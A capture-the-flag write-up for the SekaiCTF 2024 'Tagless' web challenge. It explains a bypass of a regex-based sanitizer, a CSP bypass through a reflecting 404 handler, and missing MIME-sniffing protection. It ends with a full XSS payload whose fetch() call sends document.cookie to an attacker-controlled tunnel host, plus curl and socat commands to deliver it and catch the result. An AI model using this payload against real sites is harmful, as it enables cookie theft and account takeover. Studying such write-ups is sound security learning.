This article contains a writeup for the SekaiCTF 2024 Tagless
challenge.
- Challenge address: https://2024.ctf.sekai.team/challenges/#Tagless-23
- Challenge category: Web
- Time required: 4 h
- Date solved: 2024-08-24
Challenge notes
Tagless
Who needs tags anyways
Author: elleuch
Solution summary
Despite a sound Content Security Policy (CSP) in place, the app contained four vulnerabilities:
- The HTTP error handler permits arbitrary content injection
- HTTP responses don’t instruct the browser to stop sniffing Multipurpose Internet Mail Extensions (MIME) types
- The app doesn’t sanitize untrusted user input. This is because of a faulty regular expression-based sanitization function
- A harmless-looking input form lets me chain these three vulnerabilities to a complete exploit
These vulnerabilities allowed me to retrieve the flag.
Recommended measures for system administrators:
- Review web app Content Security Policies (CSPs):
- Review web app
X-Content-Type-Optionsheaders: - Review HTTP
404and other error handlers. They may let an attacker inject arbitrary content. Learn more about Content Injection, also called Content Spoofing, here
Solution
Download and run app
The challenge provides its app source code under the following address:
https://2024.ctf.sekai.team/files/9822f07416cd5d230d9b7c9a97386bba/dist.zip
These are the unpacked archive contents:
unzip -l dist.zip
Archive: dist.zip
Length Date Time Name
--------- ---------- ----- ----
758 08-16-2024 11:19 Dockerfile
60 08-16-2024 11:19 build-docker.sh
59 08-16-2024 11:19 requirements.txt
0 08-16-2024 11:19 src/
1277 08-16-2024 11:19 src/app.py
987 08-16-2024 11:19 src/bot.py
0 08-16-2024 11:19 src/static/
1816 08-16-2024 11:19 src/static/app.js
0 08-16-2024 11:19 src/templates/
1807 08-16-2024 11:19 src/templates/index.html
--------- -------
6764 10 files
The archive contains the following parts:
- A Flask app in
src/app.pyandsrc/bot.py. - A Docker file to serve the app in
Dockerfile. - Python package requirements captured in
requirements.txt. - A web page served by the Flask app in
src/templates/index.htmlandsrc/static/app.js.
I build and run the Tagless challenge code using the supplied Dockerfile.
To build the container, I use podman.
mkdir dist.zip.unpacked
unzip dist.zip -d dist.zip.unpacked
podman build --tag tagless --file dist.zip.unpacked/Dockerfile
podman run -p 5000:5000 --name tagless tagless
Understanding the / page script
Screenshot of the page served at /
Open in new tab
(full image size 68 KiB)
The / landing page accepts the query parameters fulldisplay and
auto_input.
I investigate src/static/app.js to see what happens when the landing page
loads. The following shows the code path I care about. I’ve annotated and
slightly abbreviated some parts:
// src/static/app.js
function sanitizeInput(str) {
str = str
.replace(/<.*>/gim, "")
.replace(/<\.*>/gim, "")
.replace(/<.*>.*<\/.*>/gim, "");
return str;
}
function autoDisplay() {
const urlParams = new URLSearchParams(window.location.search);
const input = urlParams.get("auto_input");
displayInput(input);
}
function displayInput(input) {
const urlParams = new URLSearchParams(window.location.search);
const fulldisplay = urlParams.get("fulldisplay");
var sanitizedInput = "";
sanitizedInput = sanitizeInput(input);
var iframe = document.getElementById("displayFrame");
var iframeContent = `
<!DOCTYPE html>
<head>
<title>Display</title>
<link href="https://fonts.googleapis.com/css?family=Press+Start+2P" rel="stylesheet">
<style>
body {
font-family: 'Press Start 2P', cursive;
color: #212529;
padding: 10px;
}
</style>
</head>
<body>
${sanitizedInput}
</body>
`;
iframe.contentWindow.document.open("text/html", "replace");
iframe.contentWindow.document.write(iframeContent);
iframe.contentWindow.document.close();
if (fulldisplay && sanitizedInput) {
var tab = open("/");
tab.document.write(iframe.contentWindow.document.documentElement.innerHTML);
}
}
autoDisplay();
When the landing page loads with an address of the form
/?autodisplay&auto_input=XSS the following things take place:
- Call
autoDisplay() - Retrieve the
auto_inputquery parameter from the current document’s address. - Retrieve the
fulldisplayquery parameter from the current document’s address. - Sanitize
auto_inputinsanitizeInput()by: - Removing all strings of the form
<TAG>or<>using the regular expression<.*>. - Removing all strings of the form
<.TAG>or<.>using the regular expression<\.*>(typo?). - Remove all strings of the form
<TAG>...</TAG>or just<></>using the regular expression<.*>.*<\/.*>. - Create a new
<iframe>with some standard HTML and the sanitized input from 7. inside a<body>tag. - Open the
<iframe>in a new window usingopen("/").document.write()
The (abbreviated) <iframe> contents looks like the following, for input
auto_input=XSS:
<!doctype html>
<head>
<title>Display</title>
<!-- ... -->
</head>
<body>
XSS
</body>

The app strips HTML tag-like things, hm. Open in new tab (full image size 69 KiB)
The regular expressions in sanitizeInput() have one fatal flaw. The
punctuation character . matches anything, except for newline-like characters.
sanitizeInput() rejects snippets containing a tag
like<script>window.alert()</script>.
If you add a few carriage return in the right spot, you can fool the
sanitizeInput() function into not rejecting your input.
After messing around in regex101 for a while, I came
up with the following prototype injection:
<script\x0d>window.alert()</\0x0dscript>
Where \0x0d indicates a carriage return insertion. Inserted into an address,
this looks like the following:
/?autodisplay&auto_input=<script%0d>window.alert()</%0dscript>
Understanding the /report endpoint
Next, I study the Python app’s source code to see how I can use this
sanitizeInput() vulnerability to perform a reflected XSS attack. The
following shows the annotated source for report() in src/app.py:
# src/app.py
@app.route("/report", methods=["POST"])
def report():
# The actual Bot() code is described further below
bot = Bot()
# Require `url` x-www-url-form-encoded parameter
url = request.form.get('url')
if url:
try:
parsed_url = urlparse(url)
# URL must be
# 1. valid URL
except Exception:
return {"error": "Invalid URL."}, 400
# 2. start with http/https
if parsed_url.scheme not in ["http", "https"]:
return {"error": "Invalid scheme."}, 400
# 3. must be localhost or 127.0.0.1
if parsed_url.hostname not in ["127.0.0.1", "localhost"]:
return {"error": "Invalid host."}, 401
# the bot visits the page, but nothing else
bot.visit(url)
bot.close()
return {"visited":url}, 200
else:
return {"error":"URL parameter is missing!"}, 400
The report endpoint behaves like a typical XSS bot endpoint used in a Capture The Flag (CTF). It lets CTF participants simulate another user opening a link provided by them. The report endpoint in turn then triggers a reflected XSS injection.
For example, if you pass the address http://localhost:5000 to the /report
endpoint as the url parameter, the app spawns a headless browser and visits
the address url.
With Curl, you can achieve the same thing using the following command:
curl http://localhost:5000/report --data 'url=http://localhost:5000'
To understand what happens when the bot visits the page using bot.visit(url),
I inspect Bot class source in src/bot.py
from selenium import webdriver
#...
class Bot:
def __init__(self):
chrome_options = Options()
# ...
self.driver = webdriver.Chrome(options=chrome_options)
def visit(self, url):
# Visit the app's landing page
self.driver.get("http://127.0.0.1:5000/")
# Add a document.cookie containing the challenge flag
self.driver.add_cookie({
"name": "flag",
"value": "SEKAI{dummy}",
"httponly": False
})
# Retrieve the url passed to us in the `/report` POST request
self.driver.get(url)
# Wait a bit, and we are finished
time.sleep(1)
self.driver.refresh()
print(f"Visited {url}")
# ...
If I want to read out the cookie, I need to craft a JavaScript payload that
reads out document.cookie and sends it to an endpoint that I provide using
fetch().
I then insert this payload into the landing page /?auto_input=XSS query
parameter, and instruct the /report endpoint to open it using the Bot():
curl http://127.0.0.1:5000/report \
--data 'url=http://127.0.0.1:5000/?fulldisplay&auto_input=XSS'
In comes a CSP
While I had the ambition of solving this challenge after only a few minutes, I realized that the challenge creator put a Content Security Policy (CSP) in place. This prevents an attacker from injecting untrusted scripts, as you can see in the following snippets of Python app code:
# src/app.py
@app.after_request
def add_security_headers(resp):
resp.headers['Content-Security-Policy'] = "script-src 'self'; style-src 'self' https://fonts.googleapis.com https://unpkg.com 'unsafe-inline'; font-src https://fonts.gstatic.com;"
return resp
The following shows the relevant CSP that prevents the browser from running untrusted JavaScript:
script-src `self`;
Because of this CSP, browsers ignore any script sources that come from
somewhere other than the page’s origin at http://127.0.0.1:5000. Should an
attacker now try to inject a JavaScript snippet like the following, it gets
blocked.
<!-- The following is CSP `unsafe-inline` -->
<script>
window.alert("xss");
</script>
The browser refuses to run this JavaScript code because the CSP forbids running
unsafe-inline scripts and only permits self.
Read more about available CSP source values on MDN.
Opening the following address doesn’t work, even when you try to circumvent the script tag filtering:
http://127.0.0.1:5000/?autodisplay&auto_input=<script%0d>window.alert()</%0dscript>
The only way you can run JavaScript involves making a script “look” like it comes from the app origin itself.
Exploiting the 404 endpoint
I direct my attention towards the 404 endpoint. The following shows the
source code for the app’s 404 error handler:
@app.errorhandler(404)
def page_not_found(error):
path = request.path
return f"{path} not found"
This returns a 404 HTTP response and a well formatted response body. If you
open the non-existing address /does-not-exist, Starlette dutifully returns:
/does-not-exist not found
You can append anything to this address anything. Starlette gives you the text back, unchanged. You can even include something that looks like JavaScript:
http://127.0.0.1:5000/a/;window.alert();//
The applications gives me the following response when opening this address:
/a/;
window.alert(); // not found
In turn, the browser runs this JavaScript code. I turn the path starting with a
/ into a stranded regular expression literal, and the trailing not found
into a nice little comment. This way, I can create any JavaScript snippet and
make it look like it comes from the same origin.
This is how I can circumvent the content security policy.
Missing file type hardening
Many tend to forget about MIME type sniffing
Even better, the app conveniently forgets to instruct the browser to ignore
Content-Type MIME types when evaluating the any not found address.
Developers need to set X-Content-Type-Options.
The app serves the error page as Content-Type: text/plain, but the browser
thinks its smarter and interprets it as Content-Type: application/javascript
instead. This is why you have to harden your apps.
Crafting the XSS payload
I have achieved the following four things:
- I’ve identified a vulnerability in the input sanitization.
- I’ve found the exact point where I can inject JavaScript into the
/page. Using this I can read out the cookie flag. - I’ve identified a vulnerability in the 404 handler which I can use to create valid same-origin resources.
- I’ve found that the missing
X-Content-Type-Optionsheader is missing. I can use this to make the browser falsely identify a text file as JavaScript. Without the app creator’s intention, the browser then runs this JavaScript.
I’ve encountered a little hiccup while working on this challenge. I confused
the domain localhost for 127.0.0.1. Cookie domains must match exactly, even
for localhost. The driver sets the Bot’s cookie domain to 127.0.0.1, as
you can see in the following snippet in Bot.visit(self, url):
self.driver.get("http://127.0.0.1:5000/")
# Add a document.cookie containing the challenge flag
self.driver.add_cookie({
"name": "flag",
"value": "SEKAI{dummy}",
"httponly": False
})
I spin up a request catcher using tunnelto.dev. I
prefer it over ngrok for two reasons:
- It costs much less than
ngrok($4 per month). tunnelto.devprovides their client as free software and available onnixpkgs.
I prefer free software for many reasons. NixOS complains about running the
non-free ngrok, for a good reason. NixOS shows you
long-winded warnings when trying to install it.
I start a new challenge instance on tagless-XXXXXXXXXXXX.chals.sekai.team.
Then, I launch tunnelto with socat listening.
# Launch tunnelto
tunnelto --subdomain XXXXXXXXXXX --port 4444
# Launch socat
socat -v -d TCP-Listen:4444,fork STDIO
I craft the final payload and store it in payload.txt:
// payload.txt
http://127.0.0.1:5000/?fulldisplay=1&auto_input=<script src="http://127.0.0.1:5000/a/;fetch('https://XXXXXXXX.tunnelto.dev/'.concat('',document.cookie));//"%0d/></script%0d>hello
Broken apart, the payload consists of the following parts:
// the `/` page url
const url = "http://127.0.0.1:5000/?fulldisplay=1&auto_input=";
// the script we make the 404 handler generate for us
const innerScript =
"fetch('https://XXXXXXXX.tunnelto.dev/'.concat('',document.cookie))";
// the URL that will return the innerScript
const errorUrl = `http://127.0.0.1:5000/a/;${innerScript};//`;
// the script tag we inject into the iframe
const outerScript = `<script src="${errorUrl}"%0d/></script%0d>`;
// the full payload we want to pass to `/report`
const payload = `${url}${outerScript}`;
“URL!” “Script!” “Payload!” “Evasion!”
“Go Captain XSS!”“By your powers combined, I am Captain XSS!”
I don’t like messing with encoding addresses too much. I let Curl handle
encoding the script using the --data-urlencode flag. This flags instructs it
to apply the needed quoting to the contents of the payload file payload.txt.
curl https://tagless-XXXXXXXXXXXX.chals.sekai.team/report \
--data-urlencode url@payload.txt
socat receives the flag, and I solve the challenge.